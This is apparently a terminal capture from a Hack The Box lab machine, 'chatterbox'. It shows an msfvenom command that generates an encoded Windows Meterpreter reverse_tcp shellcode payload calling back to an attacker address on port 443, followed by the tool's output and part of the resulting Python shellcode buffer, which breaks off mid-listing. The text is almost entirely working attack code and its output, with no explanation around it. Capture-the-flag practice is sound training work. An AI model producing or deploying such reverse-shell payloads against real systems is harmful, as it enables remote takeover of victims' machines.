 root@Kali:~/hackthebox/chatterbox# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=10.10.16.117 LPORT=443 -e x86/unicode_mixed -b '\x00\x80\x81\x
82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xa
d\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8
\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=
EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 808 (iteration=0)
x86/unicode_mixed chosen with final size 808
Payload size: 808 bytes
Final size of python file: 3936 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"